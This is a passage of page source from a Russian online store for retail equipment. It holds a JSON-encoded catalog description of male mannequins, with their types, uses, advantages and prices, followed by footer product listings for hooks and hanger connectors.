параметрам.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nСфера использования \u003C\/h2\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Манекен способен сформировать имидж торговой точки, повысив лояльность покупателя к заведению.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t С помощью товарной куклы реально привлечь клиента новиной, тем самым породив или повысив срок.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Имиджевые манекены выгодно подчеркивают лицо и стиль компании, ее брендовость, общую тональность линейки.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Манекены хорошо составляют группы и подчеркивают такие аксессуары, как кейсы, чемоданы, спортивные товары, технику. Поэтому благодаря им можно продавать практически любые вещи.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nПреимущества \u003C\/h2\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы «сильного пола» бросаются в глаза, выгодно обращая на себя внимание.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Они «работают» лучше, чем вывеска или стенд.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Изделия качественно выполнены, что работает на имидж магазина.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Хорошо комбинируются в группы и позволяют создавать настоящие маркетиноговые шедевры.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Их стоимость сопоставима с расценками на другие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/demoformy_byusty_golovy_ruki_nogi\/\u0022\u003Eдемоформы\u003C\/a\u003E: в среднем ростовой манекен-мужчина стоит 5\u0026nbsp;000 рублей. За оптовый заказ на сумму от 15\u0026nbsp;000 – бесплатная доставка по Москве как подарок.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\t Все представленные на сайте манекены можно посмотреть и заказать по \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022\u003Eссылке\u003C\/a\u003E. Вопросы можно задать по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Торгуйте на 5+, а мы вам обязательно поможем!\r\n\u003C\/p\u003E","~DESCRIPTION":"\u003Ch2\u003E\r\nМужские манекены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Представить в выгодном свете определенную позицию, будь то очки, шляпа или безрукавка, сможет мужской манекен – безмолвный помощник на торговой точке, который частично берет на себя обязанности продавца.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Первые необезличенные «продавцы», похожие на людей, появились в еще в Древнем Египте. Затем напоминавшие сегодняшних куклы были зафиксированы в Древнем Риме. Безусловно, такие приспособления с осязаемой, а не абстрактной внешностью, намного предпочтительнее сегодня, когда прогресс шагнул далеко вперед, а покупатель стал опытным и искушенным.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nНаш каталог представляет изделия следующих типов. \u003C\/h3\u003E\r\n\u003Col\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_muzhskie_naturalistichnye_telesnye\/\u0022\u003EНатуралистичные мужские фигуры\u003C\/a\u003E в полный рост, полностью повторяющие мужскую фигуру, с цветом а ля кожа человека, с волосами и прической. Как правило,\u0026nbsp;для выразительности черт лица данные модели производятся \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem\/\u0022\u003Eс макияжем\u003C\/a\u003E. Этих «сотрудников» обычно устанавливают в витринах либо в павильонах для экспонирования особенно ярких нарядов.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Оригинальные скульптурные куклы ярких оттенков – белые или черные, обращающие на себя внимание на выставках, дизайнерских показах, которые могут располагаться сидя или полулежа.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Варианты не в полный рост – в виде головы, торса, ног, предназначенные для демонстрации изделий определенного вида.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Портновские с регулируемой высотой для профессионального использования.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ol\u003E\r\n\u003Cp\u003E\r\n\t Все предложения подходят для демонстрации одежды, аксессуаров, обуви. При необходимости возможно изготовление партий товарных кукол на заказ по индивидуально заданным заказчиком параметрам.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nСфера использования \u003C\/h2\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Манекен способен сформировать имидж торговой точки, повысив лояльность покупателя к заведению.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t С помощью товарной куклы реально привлечь клиента новиной, тем самым породив или повысив срок.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Имиджевые манекены выгодно подчеркивают лицо и стиль компании, ее брендовость, общую тональность линейки.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Манекены хорошо составляют группы и подчеркивают такие аксессуары, как кейсы, чемоданы, спортивные товары, технику. Поэтому благодаря им можно продавать практически любые вещи.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nПреимущества \u003C\/h2\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы «сильного пола» бросаются в глаза, выгодно обращая на себя внимание.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Они «работают» лучше, чем вывеска или стенд.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Изделия качественно выполнены, что работает на имидж магазина.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Хорошо комбинируются в группы и позволяют создавать настоящие маркетиноговые шедевры.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Их стоимость сопоставима с расценками на другие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/demoformy_byusty_golovy_ruki_nogi\/\u0022\u003Eдемоформы\u003C\/a\u003E: в среднем ростовой манекен-мужчина стоит 5\u0026nbsp;000 рублей. За оптовый заказ на сумму от 15\u0026nbsp;000 – бесплатная доставка по Москве как подарок.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\t Все представленные на сайте манекены можно посмотреть и заказать по \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022\u003Eссылке\u003C\/a\u003E. Вопросы можно задать по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Торгуйте на 5+, а мы вам обязательно поможем!\r\n\u003C\/p\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МУЖСКИЕ МАНЕКЕНЫ\r\nМУЖСКИЕ МАНЕКЕНЫ \r\n\r\nПРЕДСТАВИТЬ В ВЫГОДНОМ СВЕТЕ ОПРЕДЕЛЕННУЮ \r\nПОЗИЦИЮ, БУДЬ ТО ОЧКИ, ШЛЯПА ИЛИ БЕЗРУКАВКА, СМОЖЕТ МУЖСКОЙ МАНЕКЕН – БЕЗМОЛВНЫЙ ПОМОЩНИК НА ТОРГОВОЙ ТОЧКЕ, КОТОРЫЙ ЧАСТИЧНО БЕРЕТ НА СЕБЯ ОБЯЗАННОСТИ ПРОДАВЦА. \r\n\r\nПЕРВЫЕ НЕОБЕЗЛИЧЕННЫЕ «ПРОДАВЦЫ», ПОХОЖИЕ \r\nНА ЛЮДЕЙ, ПОЯВИЛИСЬ В ЕЩЕ В ДРЕВНЕМ ЕГИПТЕ. ЗАТЕМ НАПОМИНАВШИЕ СЕГОДНЯШНИХ КУКЛЫ БЫЛИ ЗАФИКСИРОВАНЫ В ДРЕВНЕМ РИМЕ. БЕЗУСЛОВНО, ТАКИЕ ПРИСПОСОБЛЕНИЯ С ОСЯЗАЕМОЙ, А НЕ АБСТРАКТНОЙ ВНЕШНОСТЬЮ, НАМНОГО ПРЕДПОЧТИТЕЛЬНЕЕ СЕГОДНЯ, КОГДА ПРОГРЕСС ШАГНУЛ ДАЛЕКО ВПЕРЕД, А ПОКУПАТЕЛЬ СТАЛ ОПЫТНЫМ И ИСКУШЕННЫМ. АССОРТИМЕНТ НАШ КАТАЛОГ ПРЕДСТАВЛЯЕТ ИЗДЕЛИЯ СЛЕДУЮЩИХ ТИПОВ. \r\n- \r\n\r\nНАТУРАЛИСТИЧНЫЕ МУЖСКИЕ ФИГУРЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_MUZHSKIE_NATURALISTICHNYE_TELESNYE\/ ] \r\nВ ПОЛНЫЙ РОСТ, ПОЛНОСТЬЮ ПОВТОРЯЮЩИЕ МУЖСКУЮ ФИГУРУ, С ЦВЕТОМ А ЛЯ КОЖА ЧЕЛОВЕКА, С ВОЛОСАМИ И ПРИЧЕСКОЙ. КАК ПРАВИЛО,\u0026NBSP;ДЛЯ ВЫРАЗИТЕЛЬНОСТИ ЧЕРТ ЛИЦА ДАННЫЕ МОДЕЛИ ПРОИЗВОДЯТСЯ С МАКИЯЖЕМ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_MUZHSKIE_STILIZOVANNYE_TELESNYE_S_MAKIYAZHEM\/ ] . ЭТИХ «СОТРУДНИКОВ» ОБЫЧНО УСТАНАВЛИВАЮТ В ВИТРИНАХ ЛИБО В ПАВИЛЬОНАХ ДЛЯ ЭКСПОНИРОВАНИЯ ОСОБЕННО ЯРКИХ НАРЯДОВ. \r\n- \r\n\r\nОРИГИНАЛЬНЫЕ СКУЛЬПТУРНЫЕ КУКЛЫ ЯРКИХ \r\nОТТЕНКОВ – БЕЛЫЕ ИЛИ ЧЕРНЫЕ, ОБРАЩАЮЩИЕ НА СЕБЯ ВНИМАНИЕ НА ВЫСТАВКАХ, ДИЗАЙНЕРСКИХ ПОКАЗАХ, КОТОРЫЕ МОГУТ РАСПОЛАГАТЬСЯ СИДЯ ИЛИ ПОЛУЛЕЖА. \r\n- \r\n\r\nВАРИАНТЫ НЕ В ПОЛНЫЙ РОСТ – В ВИДЕ ГОЛОВЫ, \r\nТОРСА, НОГ, ПРЕДНАЗНАЧЕННЫЕ ДЛЯ ДЕМОНСТРАЦИИ ИЗДЕЛИЙ ОПРЕДЕЛЕННОГО ВИДА. \r\n- \r\n\r\nПОРТНОВСКИЕ С РЕГУЛИРУЕМОЙ ВЫСОТОЙ ДЛЯ \r\nПРОФЕССИОНАЛЬНОГО ИСПОЛЬЗОВАНИЯ. \r\n\r\nВСЕ ПРЕДЛОЖЕНИЯ ПОДХОДЯТ ДЛЯ ДЕМОНСТРАЦИИ \r\nОДЕЖДЫ, АКСЕССУАРОВ, ОБУВИ. ПРИ НЕОБХОДИМОСТИ ВОЗМОЖНО ИЗГОТОВЛЕНИЕ ПАРТИЙ ТОВАРНЫХ КУКОЛ НА ЗАКАЗ ПО ИНДИВИДУАЛЬНО ЗАДАННЫМ ЗАКАЗЧИКОМ ПАРАМЕТРАМ. СФЕРА ИСПОЛЬЗОВАНИЯ \r\n\r\n- \r\n\r\nМАНЕКЕН СПОСОБЕН СФОРМИРОВАТЬ ИМИДЖ ТОРГОВОЙ \r\nТОЧКИ, ПОВЫСИВ ЛОЯЛЬНОСТЬ ПОКУПАТЕЛЯ К ЗАВЕДЕНИЮ. \r\n- \r\n\r\nС ПОМОЩЬЮ ТОВАРНОЙ КУКЛЫ РЕАЛЬНО ПРИВЛЕЧЬ \r\nКЛИЕНТА НОВИНОЙ, ТЕМ САМЫМ ПОРОДИВ ИЛИ ПОВЫСИВ СРОК. \r\n- \r\n\r\nИМИДЖЕВЫЕ МАНЕКЕНЫ ВЫГОДНО ПОДЧЕРКИВАЮТ \r\nЛИЦО И СТИЛЬ КОМПАНИИ, ЕЕ БРЕНДОВОСТЬ, ОБЩУЮ ТОНАЛЬНОСТЬ ЛИНЕЙКИ. \r\n- \r\n\r\nМАНЕКЕНЫ ХОРОШО СОСТАВЛЯЮТ ГРУППЫ И ПОДЧЕРКИВАЮТ \r\nТАКИЕ АКСЕССУАРЫ, КАК КЕЙСЫ, ЧЕМОДАНЫ, СПОРТИВНЫЕ ТОВАРЫ, ТЕХНИКУ. ПОЭТОМУ БЛАГОДАРЯ ИМ МОЖНО ПРОДАВАТЬ ПРАКТИЧЕСКИ ЛЮБЫЕ ВЕЩИ. ПРЕИМУЩЕСТВА \r\n\r\n- \r\n\r\nОБРАЗЦЫ «СИЛЬНОГО ПОЛА» БРОСАЮТСЯ В ГЛАЗА, \r\nВЫГОДНО ОБРАЩАЯ НА СЕБЯ ВНИМАНИЕ. \r\n- \r\n\r\nОНИ «РАБОТАЮТ» ЛУЧШЕ, ЧЕМ ВЫВЕСКА ИЛИ СТЕНД. \r\n- \r\n\r\nИЗДЕЛИЯ КАЧЕСТВЕННО ВЫПОЛНЕНЫ, ЧТО РАБОТАЕТ \r\nНА ИМИДЖ МАГАЗИНА. \r\n- \r\n\r\nХОРОШО КОМБИНИРУЮТСЯ В ГРУППЫ И ПОЗВОЛЯЮТ \r\nСОЗДАВАТЬ НАСТОЯЩИЕ МАРКЕТИНОГОВЫЕ ШЕДЕВРЫ. \r\n- \r\n\r\nИХ СТОИМОСТЬ СОПОСТАВИМА С РАСЦЕНКАМИ \r\nНА ДРУГИЕ ДЕМОФОРМЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DEMOFORMY_BYUSTY_GOLOVY_RUKI_NOGI\/ ] : В СРЕДНЕМ РОСТОВОЙ МАНЕКЕН-МУЖЧИНА СТОИТ 5\u0026NBSP;000 РУБЛЕЙ. ЗА ОПТОВЫЙ ЗАКАЗ НА СУММУ ОТ 15\u0026NBSP;000 – БЕСПЛАТНАЯ ДОСТАВКА ПО МОСКВЕ КАК ПОДАРОК. \r\n\r\nВСЕ ПРЕДСТАВЛЕННЫЕ НА САЙТЕ МАНЕКЕНЫ МОЖНО \r\nПОСМОТРЕТЬ И ЗАКАЗАТЬ ПО ССЫЛКЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ВОПРОСЫ МОЖНО ЗАДАТЬ ПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nТОРГУЙТЕ НА 5+, А МЫ ВАМ ОБЯЗАТЕЛЬНО ПОМОЖЕМ!","~SEARCHABLE_CONTENT":"МУЖСКИЕ МАНЕКЕНЫ\r\nМУЖСКИЕ МАНЕКЕНЫ \r\n\r\nПРЕДСТАВИТЬ В ВЫГОДНОМ СВЕТЕ ОПРЕДЕЛЕННУЮ \r\nПОЗИЦИЮ, БУДЬ ТО ОЧКИ, ШЛЯПА ИЛИ БЕЗРУКАВКА, СМОЖЕТ МУЖСКОЙ МАНЕКЕН – БЕЗМОЛВНЫЙ ПОМОЩНИК НА ТОРГОВОЙ ТОЧКЕ, КОТОРЫЙ ЧАСТИЧНО БЕРЕТ НА СЕБЯ ОБЯЗАННОСТИ ПРОДАВЦА. \r\n\r\nПЕРВЫЕ НЕОБЕЗЛИЧЕННЫЕ «ПРОДАВЦЫ», ПОХОЖИЕ \r\nНА ЛЮДЕЙ, ПОЯВИЛИСЬ В ЕЩЕ В ДРЕВНЕМ ЕГИПТЕ. ЗАТЕМ НАПОМИНАВШИЕ СЕГОДНЯШНИХ КУКЛЫ БЫЛИ ЗАФИКСИРОВАНЫ В ДРЕВНЕМ РИМЕ. БЕЗУСЛОВНО, ТАКИЕ ПРИСПОСОБЛЕНИЯ С ОСЯЗАЕМОЙ, А НЕ АБСТРАКТНОЙ ВНЕШНОСТЬЮ, НАМНОГО ПРЕДПОЧТИТЕЛЬНЕЕ СЕГОДНЯ, КОГДА ПРОГРЕСС ШАГНУЛ ДАЛЕКО ВПЕРЕД, А ПОКУПАТЕЛЬ СТАЛ ОПЫТНЫМ И ИСКУШЕННЫМ. АССОРТИМЕНТ НАШ КАТАЛОГ ПРЕДСТАВЛЯЕТ ИЗДЕЛИЯ СЛЕДУЮЩИХ ТИПОВ. \r\n- \r\n\r\nНАТУРАЛИСТИЧНЫЕ МУЖСКИЕ ФИГУРЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_MUZHSKIE_NATURALISTICHNYE_TELESNYE\/ ] \r\nВ ПОЛНЫЙ РОСТ, ПОЛНОСТЬЮ ПОВТОРЯЮЩИЕ МУЖСКУЮ ФИГУРУ, С ЦВЕТОМ А ЛЯ КОЖА ЧЕЛОВЕКА, С ВОЛОСАМИ И ПРИЧЕСКОЙ. КАК ПРАВИЛО,\u0026NBSP;ДЛЯ ВЫРАЗИТЕЛЬНОСТИ ЧЕРТ ЛИЦА ДАННЫЕ МОДЕЛИ ПРОИЗВОДЯТСЯ С МАКИЯЖЕМ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_MUZHSKIE_STILIZOVANNYE_TELESNYE_S_MAKIYAZHEM\/ ] . ЭТИХ «СОТРУДНИКОВ» ОБЫЧНО УСТАНАВЛИВАЮТ В ВИТРИНАХ ЛИБО В ПАВИЛЬОНАХ ДЛЯ ЭКСПОНИРОВАНИЯ ОСОБЕННО ЯРКИХ НАРЯДОВ. \r\n- \r\n\r\nОРИГИНАЛЬНЫЕ СКУЛЬПТУРНЫЕ КУКЛЫ ЯРКИХ \r\nОТТЕНКОВ – БЕЛЫЕ ИЛИ ЧЕРНЫЕ, ОБРАЩАЮЩИЕ НА СЕБЯ ВНИМАНИЕ НА ВЫСТАВКАХ, ДИЗАЙНЕРСКИХ ПОКАЗАХ, КОТОРЫЕ МОГУТ РАСПОЛАГАТЬСЯ СИДЯ ИЛИ ПОЛУЛЕЖА. \r\n- \r\n\r\nВАРИАНТЫ НЕ В ПОЛНЫЙ РОСТ – В ВИДЕ ГОЛОВЫ, \r\nТОРСА, НОГ, ПРЕДНАЗНАЧЕННЫЕ ДЛЯ ДЕМОНСТРАЦИИ ИЗДЕЛИЙ ОПРЕДЕЛЕННОГО ВИДА. \r\n- \r\n\r\nПОРТНОВСКИЕ С РЕГУЛИРУЕМОЙ ВЫСОТОЙ ДЛЯ \r\nПРОФЕССИОНАЛЬНОГО ИСПОЛЬЗОВАНИЯ. \r\n\r\nВСЕ ПРЕДЛОЖЕНИЯ ПОДХОДЯТ ДЛЯ ДЕМОНСТРАЦИИ \r\nОДЕЖДЫ, АКСЕССУАРОВ, ОБУВИ. ПРИ НЕОБХОДИМОСТИ ВОЗМОЖНО ИЗГОТОВЛЕНИЕ ПАРТИЙ ТОВАРНЫХ КУКОЛ НА ЗАКАЗ ПО ИНДИВИДУАЛЬНО ЗАДАННЫМ ЗАКАЗЧИКОМ ПАРАМЕТРАМ. СФЕРА ИСПОЛЬЗОВАНИЯ \r\n\r\n- \r\n\r\nМАНЕКЕН СПОСОБЕН СФОРМИРОВАТЬ ИМИДЖ ТОРГОВОЙ \r\nТОЧКИ, ПОВЫСИВ ЛОЯЛЬНОСТЬ ПОКУПАТЕЛЯ К ЗАВЕДЕНИЮ. \r\n- \r\n\r\nС ПОМОЩЬЮ ТОВАРНОЙ КУКЛЫ РЕАЛЬНО ПРИВЛЕЧЬ \r\nКЛИЕНТА НОВИНОЙ, ТЕМ САМЫМ ПОРОДИВ ИЛИ ПОВЫСИВ СРОК. \r\n- \r\n\r\nИМИДЖЕВЫЕ МАНЕКЕНЫ ВЫГОДНО ПОДЧЕРКИВАЮТ \r\nЛИЦО И СТИЛЬ КОМПАНИИ, ЕЕ БРЕНДОВОСТЬ, ОБЩУЮ ТОНАЛЬНОСТЬ ЛИНЕЙКИ. \r\n- \r\n\r\nМАНЕКЕНЫ ХОРОШО СОСТАВЛЯЮТ ГРУППЫ И ПОДЧЕРКИВАЮТ \r\nТАКИЕ АКСЕССУАРЫ, КАК КЕЙСЫ, ЧЕМОДАНЫ, СПОРТИВНЫЕ ТОВАРЫ, ТЕХНИКУ. ПОЭТОМУ БЛАГОДАРЯ ИМ МОЖНО ПРОДАВАТЬ ПРАКТИЧЕСКИ ЛЮБЫЕ ВЕЩИ. ПРЕИМУЩЕСТВА \r\n\r\n- \r\n\r\nОБРАЗЦЫ «СИЛЬНОГО ПОЛА» БРОСАЮТСЯ В ГЛАЗА, \r\nВЫГОДНО ОБРАЩАЯ НА СЕБЯ ВНИМАНИЕ. \r\n- \r\n\r\nОНИ «РАБОТАЮТ» ЛУЧШЕ, ЧЕМ ВЫВЕСКА ИЛИ СТЕНД. \r\n- \r\n\r\nИЗДЕЛИЯ КАЧЕСТВЕННО ВЫПОЛНЕНЫ, ЧТО РАБОТАЕТ \r\nНА ИМИДЖ МАГАЗИНА. \r\n- \r\n\r\nХОРОШО КОМБИНИРУЮТСЯ В ГРУППЫ И ПОЗВОЛЯЮТ \r\nСОЗДАВАТЬ НАСТОЯЩИЕ МАРКЕТИНОГОВЫЕ ШЕДЕВРЫ. \r\n- \r\n\r\nИХ СТОИМОСТЬ СОПОСТАВИМА С РАСЦЕНКАМИ \r\nНА ДРУГИЕ ДЕМОФОРМЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DEMOFORMY_BYUSTY_GOLOVY_RUKI_NOGI\/ ] : В СРЕДНЕМ РОСТОВОЙ МАНЕКЕН-МУЖЧИНА СТОИТ 5\u0026NBSP;000 РУБЛЕЙ. ЗА ОПТОВЫЙ ЗАКАЗ НА СУММУ ОТ 15\u0026NBSP;000 – БЕСПЛАТНАЯ ДОСТАВКА ПО МОСКВЕ КАК ПОДАРОК. \r\n\r\nВСЕ ПРЕДСТАВЛЕННЫЕ НА САЙТЕ МАНЕКЕНЫ МОЖНО \r\nПОСМОТРЕТЬ И ЗАКАЗАТЬ ПО ССЫЛКЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ВОПРОСЫ МОЖНО ЗАДАТЬ ПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nТОРГУЙТЕ НА 5+, А МЫ ВАМ ОБЯЗАТЕЛЬНО ПОМОЖЕМ!","CODE":"muzhskie_manekeny","~CODE":"muzhskie_manekeny","XML_ID":"335","~XML_ID":"335","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/muzhskie_manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/muzhskie_manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"335","~EXTERNAL_ID":"335"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1130";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_134955892_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
